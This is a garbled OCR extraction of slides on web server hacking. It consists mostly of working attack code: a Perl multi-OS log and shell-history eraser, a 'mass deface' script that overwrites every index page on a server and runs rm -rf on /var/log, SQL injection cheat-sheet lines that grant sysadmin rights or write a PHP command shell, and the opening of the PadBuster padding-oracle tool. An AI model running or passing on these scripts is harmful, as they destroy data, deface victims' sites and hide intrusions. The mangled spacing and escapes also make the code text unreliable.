# Kouros#](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-175-320.jpg)
![# #
# VirangarSecurityTeam#
# http://www.Kouros-bl4ckhat.com#
####################################
^;
while(1) {
print"Enter WhichOS: "; #User Input
chomp($os= <STDIN>); #Takesit intomemory
if($oseq"help"){
print"[+]EnterYour OS!Choose from'linux','aix','sunos','irix'n";
print"[+]HitenterwithOS,Let the scriptdo itsworkn";
print"[+]Note:YouMUST Be Root!n";
print"[+]ContactInfo[at]Kouros-bl4ckhat[dot] Com";
print"[+]ForBug finds...Have Fun!n";
print"[+] - Kouros";
}
if($oseq"linux"){ #If linux typed,dothe followingandstartbrackets
foreachmy $logphile(@linux){
unlink($logphile) ||print"[-]Fuckedup:"$logphile":$!n";
}
} elsif($oseq"sunos"){ #If sunostyped,dothe followingandstartbrackets
foreachmy $logphile(@sunos){
unlink($logphile) ||print"[-] Fuckedup:"$logphile":$!n";
}
} elsif($oseq"aix"){ #If aix typed,dothe followingandstart brackets
foreachmy $logphile(@aix) {
unlink($logphile) ||print"[-] Fuckedup:"$logphile":$!n";
}
} elsif($oseq"irix"){ #If irix typed,dothe followingandstartbracket
foreachmy $logphile(@irix) {
unlink($logphile) ||print"[-] Fuckedup:"$logphile":$!n";
}
} else { print"UmmWTF !?n";}
#Logs of Irix Systems
{ #Start Irix Bracket
@irix = ("/var/adm/SYSLOG","/var/adm/sulog","/var/adm/utmp","/var/adm/utmpx",
"/var/adm/wtmp","/var/adm/wtmpx","/var/adm/lastlog/",
"/usr/spool/lp/log","/var/adm/lp/lp-errs","/usr/lib/cron/log",
"/var/adm/loginlog","/var/adm/pacct","/var/adm/dtmp",
"/var/adm/acct/sum/loginlog","var/adm/X0msgs","/var/adm/crash/vmcore",
"/var/adm/crash/unix")#EndArray
} #End Irix Bracket
#Log sof Aix Systems
{ #Start Aix Bracket
@aix = ("/var/adm/pacct","/var/adm/wtmp","/var/adm/dtmp","/var/adm/qacct",
"/var/adm/sulog","/var/adm/ras/errlog","/var/adm/ras/bootlog",
"/var/adm/cron/log","/etc/utmp","/etc/security/lastlog",
"/etc/security/failedlogin","usr/spool/mqueue/syslog")#EndArray](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-176-320.jpg)
![} #End Aix Bracket
#Logs of SunOSSystems
{ #Start SunOSBracket
@sunos= ("/var/adm/messages","/var/adm/aculogs","/var/adm/aculog",
"/var/adm/sulog","/var/adm/vold.log","/var/adm/wtmp",
"/var/adm/wtmpx","/var/adm/utmp","/var/adm/utmpx",
"/var/adm/log/asppp.log","/var/log/syslog",
"/var/log/POPlog","/var/log/authlog","/var/adm/pacct",
"/var/lp/logs/lpsched","/var/lp/logs/requests",
"/var/cron/logs","/var/saf/_log","/var/saf/port/log") #EndArray
} #End Sunosbracket
#Logs of Linux Systems
{ #Start Linux Bracket
@linux = ("/var/log/lastlog","/var/log/telnetd","/var/run/utmp",
"/var/log/secure","/root/.ksh_history","/root/.bash_history",
"/root/.bash_logut","/var/log/wtmp","/etc/wtmp",
"/var/run/utmp","/etc/utmp","/var/log","/var/adm",
"/var/apache/log","/var/apache/logs","/usr/local/apache/logs",
"/usr/local/apache/logs","/var/log/acct","/var/log/xferlog",
"/var/log/messages/","/var/log/proftpd/xferlog.legacy",
"/var/log/proftpd.xferlog","/var/log/proftpd.access_log",
"/var/log/httpd/error_log","/var/log/httpsd/ssl_log",
"/var/log/httpsd/ssl.access_log","/etc/mail/access",
"/var/log/qmail", "/var/log/smtpd","/var/log/samba",
"/var/log/samba.log.%m","/var/lock/samba","/root/.Xauthority",
"/var/log/poplog","/var/log/news.all","/var/log/spooler",
"/var/log/news","/var/log/news/news","/var/log/news/news.all",
"/var/log/news/news.crit","/var/log/news/news.err",
"/var/log/news/news.notice",
"/var/log/news/suck.err","/var/log/news/suck.notice",
"/var/spool/tmp","/var/spool/errors","/var/spool/logs","/var/spool/locks",
"/usr/local/www/logs/thttpd_log","/var/log/thttpd_log",
"/var/log/ncftpd/misclog.txt","/var/log/nctfpd.errs",
"/var/log/auth") #Endarray
} #End linux bracket
} #Ends Loop
[/perl]
Mass deface
I've a perl tomass deface sitesonthe server.executeitasthe same way as above.
[perl]
# MSRml V 0.1 #
# #
# MOROCCO.SECURITY.RULZmass defacerandlogeraser#
# #
# codedbyPRI[ll #](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-177-320.jpg)
![# #
# !!!!PRIV8!!!!!PRIV8!!!!!PRIV8!!!!!PRIV8!!!!#
# #
# 05/07/2005 #
# #
# usage : perl MSRml.pl <pathto index>#
# #
# example :perl MSRml.pl /tmp/index.html #
# #
# the_r00t3r@hotmail.com#
#!/usr/bin/perl
use strict;
my $index = $ARGV[0];
if ($ARGV[0])
{
if( -e $index )
{
system"echo -e "33[01;34mStarted MSRml V0.1 by PRI[ll Ok!!33[01;37m"n";
system"echo -e "033[01;37mDefacing all homepages..."n";
system"find/ -name "index*"-execcp$index {} ;";
system"find/ -name "main*"-execcp$index {} ;";
system"find/ -name "home*"-execcp$index {} ;";
system"find/ -name "default*"-execcp$index {} ;";
system"echo -e "033[01;37m[+] done ! all sitesinthisbox are defaced!"n";
system"echo -e "033[01;37m----------------------------------------------------------"n";
system"echo -e "033[01;37mCleaningup logs..."n";
system"echo -e "33[01;34m---------erasingdefaultlogfiles(toofast
=))---------33[01;37m"n";
if( -e "/var/log/lastlog")
{
system'rm -rf /var/log/lastlog';
system"echo -e "033[01;37m [*]/var/log/lastlog -erasedOk"n";
}
else
{
system"echo -e "033[01;31m[*]/var/log/lastlog - Nosuchfile ordirectory033[01;37m"n";
}
if( -e "/var/log/wtmp")
{
system'rm -rf /var/log/wtmp';
system"echo -e "033[01;37m [*]/var/log/wtmp -erasedOk"n";
}
else
{
system"echo -e "033[01;31m[*]/var/log/wtmp - Nosuch file ordirectory033[01;37m"n";
}
if( -e "/etc/wtmp")
{](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-178-320.jpg)
![system'rm -rf /etc/wtmp';
system"echo -e "033[01;37m [*]/etc/wtmp -erasedOk"n";
}
else
{
system"echo -e "033[01;31m[*]/etc/wtmp - No such file ordirectory033[01;37m"n";
}
if( -e "/var/run/utmp")
{
system'rm -rf /var/run/utmp';
system"echo -e "033[01;37m [*]/var/run/utmp -erasedOk"n";
}
else
{
system"echo -e "033[01;31m[*]/var/run/utmp - No suchfile ordirectory033[01;37m"n";
}
if( -e "/etc/utmp")
{
system'rm -rf /etc/utmp';
system"echo -e "033[01;37m [*]/etc/utmp -erasedOk"n";
}
else
{
system"echo -e "033[01;31m[*]/etc/utmp - Nosuch file ordirectory033[01;37m"n";
}
if( -e "/var/log")
{
system'rm -rf /var/log';
system"echo -e "033[01;37m [*]/var/log-erasedOk"n";
}
else
{
system"echo -e "033[01;31m[*]/var/log- Nosuch file ordirectory033[01;37m"n";
}
if( -e "/var/logs")
{
system'rm -rf /var/logs';
system"echo -e "033[01;37m [*]/var/logs -erasedOk"n";
}
else
{
system"echo -e "033[01;31m[*]/var/logs - Nosuch file ordirectory033[01;37m"n";
}
if( -e "/var/adm")
{
system'rm -rf /var/adm';
system"echo -e "033[01;37m [*]/var/adm-erasedOk"n";
}](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-179-320.jpg)
![else
{
system"echo -e "033[01;31m[*]/var/adm - No such file ordirectory033[01;37m"n";
}
if( -e "/var/apache/log")
{
system'rm -rf /var/apache/log';
system"echo -e "033[01;37m [*]/var/apache/log -erasedOk"n";
}
else
{
system"echo -e "033[01;31m[*]/var/apache/log - Nosuch file ordirectory033[01;37m"n";
}
if( -e "/var/apache/logs")
{
system'rm -rf /var/apache/logs';
system"echo -e "033[01;37m [*]/var/apache/logs -erasedOk"n";
}
else
{
system"echo -e "033[01;31m[*]/var/apache/logs - Nosuch file ordirectory033[01;37m"n";
}
-10-
C:UserskislayDesktoprooted.txt25 January2011 20:54
if( -e "/usr/local/apache/log")
{
system'rm -rf /usr/local/apache/log';
system"echo -e "033[01;37m [*]/usr/local/apache/log -erasedOk"n";
}
else
{
system"echo -e "033[01;31m[*]/usr/local/apache/log - Nosuchfile or
directory033[01;37m"n";
}
if( -e "/usr/local/apache/logs")
{
system'rm -rf /usr/local/apache/logs';
system"echo -e "033[01;37m [*]/usr/local/apache/logs -erasedOk"n";
}
else
{
system"echo -e "033[01;31m[*]/usr/local/apache/logs - Nosuchfile or
directory033[01;37m"n";
}
if( -e "/root/.bash_history")
{
system'rm -rf /root/.bash_history';
system"echo -e "033[01;37m [*]/root/.bash_history -erasedOk"n";](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-180-320.jpg)
![}
else
{
system"echo -e "033[01;31m[*]/root/.bash_history - Nosuchfile ordirectory033[01;37m"n";
}
if( -e "/root/.ksh_history")
{
system'rm -rf /root/.ksh_history';
system"echo -e "033[01;37m [*]/root/.ksh_history -erasedOk"n";
}
else
{
system"echo-e "033[01;31m[*]/root/.ksh_history - Nosuchfile ordirectory033[01;37m"n";
}
system"echo -e "033[01;37m[+] -----doneall defaultlogandbash_historyfileserased!!"n";
system"echo -e "33[01;34m---------Now Erasingthe restof the machine logfiles(canbe
long:S)---------33[01;37m"n";
system'find/ -name *.bash_history -execrm-rf {} ;';
system"echo -e "033[01;37m[*] all *.bash_historyfiles -erasedOk!"n";
system'find/ -name *.bash_logout-execrm-rf {} ;';
system"echo -e "033[01;37m[*] all *.bash_logoutfiles -erasedOk!"n";
system'find/ -name "log*"-execrm-rf {} ;';
system"echo -e "033[01;37m[*] all log* files -erasedOk!"n";
system'find/ -name *.log-execrm-rf {} ;';
system"echo -e "033[01;37m[*] all *.logfiles -erasedOk!"n";
system"echo -e "33[01;34m-------[+] !done all logfileserased![+]-------33[01;37m"n";
system"echo -e "33[01;34m---------------------------------------------------33[01;37m"n";
system"echo -e "33[01;34m-----------------MSRmlV 0.1----------------------33[01;37m"n";
}
else
{
system"echo -e "033[01;31m[-] Failed!the path to u're index couldnotbe found
!033[01;37m"n";
exit;
}
}
else
{
system"echo -e "033[01;37m!!Morocco.Security.Rulzmassdefacerandlogeraser!!"n";
system"echo -e "033[01;37m!!!!!!!!!!!!!!!!!!codedbyPRI[ll!!!!!!!!!!!!!!!!!!!!!!!!"n";
system"echo -e
"033[01;31m!!!!!!!!PRIV8!!!!!!!!PRIV8!!!!!!!!PRIV8!!!!!!!!PRIV8!!!!!!!!033[01;37m"n";
system"echo -e "033[01;37musage : perl $0 <path toou're index>"n";
system"echo -e "033[01;37mexample : perl $0 /tmp/index.html"n";
exit;
}](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-181-320.jpg)













![Drop Users EXEC sp_droplogin ‘user’;— priv
Make User DBA EXEC master.dbo.sp_addsrvrolemember ‘user’,‘sysadmin;— priv
Locationof DB
files
EXEC sp_helpdbmaster; –locationof master.mdf
EXEC sp_helpdbpubs; –locationof pubs.mdf
Default/System
Databases
northwind
model
msdb
pubs— noton sql server2005
tempdb
Misc Tips
In no particular order, here are some suggestions from pentestmonkey readers.
From Dan Crowley:
A way to extract data via SQLi with a MySQL backend
From Jeremy Bae:
Tip about sp_helpdb – included in table above.
From Trip:
List DBAs (included in table above now):
select name from master..syslogins where sysadmin = ’1′
From Daniele Costa:
Tips on using fn_my_permissions in 2005, 2008 – included in table above.
Also:
To check permissions on multiple database you will have to use the following pattern.
USE [DBNAME]; select permission_name FROM fn_my_permissions (NULL, ‘DATABASE’)
Note also that in case of using this data with a UNION query a collation error could occur.
In this case a simple trick is to use the following syntax:
select permission_name collate database_default FROM fn_my_permissions (NULL,
‘DATABASE’)](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-195-320.jpg)






![INSERT INTO mytable(mycol) VALUES (‘<? pasthru($_GET[cmd]); ?>’);
COPY mytable (mycol) TO ‘/tmp/test.php’; –priv, write files as postgres OS-
level user. Generally you won’t be able to write to the web root, but it’s always
work a try.
– priv user can also read/write files by mapping libc functions
Hostname,IP
Address
SELECT inet_server_addr(); — returnsdbserverIPaddress(ornull if usinglocal
connection)
SELECT inet_server_port(); — returnsdbserverIPaddress(ornull if usinglocal
connection)
Create Users
CREATE USER test1PASSWORD‘pass1′; — priv
CREATE USER test1PASSWORD‘pass1′ CREATEUSER; — priv,grant some privsatthe
same time
Drop Users DROP USER test1; — priv
Make User DBA ALTER USER test1CREATEUSER CREATEDB; — priv
Location of DB
files
SELECT current_setting(‘data_directory’); — priv
SELECT current_setting(‘hba_file’); — priv
Default/System
Databases
template0
template1](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-202-320.jpg)



























![Oracle Padding Attack Using Brup Suite
Requiements :
MicrosoftSQlServer 2008 R2
Brup Suit Professionalv1.4.07
exe.bat[ Save it in notepad and rename as exe.bat ]
@echo off
cmd
padBuster.pl [ Save it in notepad and rename as padBuster.pl ]
#!/usr/bin/perl
#
# PadBuster v0.3.3 - Automated script for performing Padding Oracle attacks
# Brian Holyfield - Gotham Digital Science (labs@gdssecurity.com)
#
# Credits to J.Rizzo and T.Duong for providing proof of concept web exploit
# techniques and S.Vaudenay for initial discovery of the attack. Credits also
# to James M. Martin (research@esptl.com) for sharing proof of concept exploit
# code for performing various brute force attack techniques, and wireghoul (Eldar
# Marcussen) for making code quality improvements.
#
use LWP::UserAgent;
use strict;
use warnings;
use Getopt::Std;
use MIME::Base64;](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-235-320.jpg)


!["usebody" => $useBody,
"verbose" => $verbose);
print "n+-------------------------------------------+n";
print "| PadBuster - v0.3.3 |n";
print "| Brian Holyfield - Gotham Digital Science |n";
print "| labs@gdssecurity.com |n";
print "+-------------------------------------------+n";
if ($#ARGV < 2) {
die "
Use: padBuster.pl URL EncryptedSample BlockSize [options]
Where: URL = The target URL (and query string if applicable)
EncryptedSample = The encrypted value you want to test. Must
also be present in the URL, PostData or a Cookie
BlockSize = The block size being used by the algorithm
Options:
-auth [username:password]: HTTP Basic Authentication
-bruteforce: Perform brute force against the first block
-ciphertext [Bytes]: CipherText for Intermediate Bytes (Hex-Encoded)
-cookies [HTTP Cookies]: Cookies (name1=value1; name2=value2)
-encoding [0-4]: Encoding Format of Sample (Default 0)
0=Base64, 1=Lower HEX, 2=Upper HEX
3=.NET UrlToken, 4=WebSafe Base64](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-238-320.jpg)
![-encodedtext [Encoded String]: Data to Encrypt (Encoded)
-error [Error String]: Padding Error Message
-headers [HTTP Headers]: Custom Headers (name1::value1;name2::value2)
-interactive: Prompt for confirmation on decrypted bytes
-intermediate [Bytes]: Intermediate Bytes for CipherText (Hex-Encoded)
-log: Generate log files (creates folder PadBuster.DDMMYY)
-noencode: Do not URL-encode the payload (encoded by default)
-noiv: Sample does not include IV (decrypt first block)
-plaintext [String]: Plain-Text to Encrypt
-post [Post Data]: HTTP Post Data String
-prefix [Prefix]: Prefix bytes to append to each sample (Encoded)
-proxy [address:port]: Use HTTP/S Proxy
-proxyauth [username:password]: Proxy Authentication
-resume [Block Number]: Resume at this block number
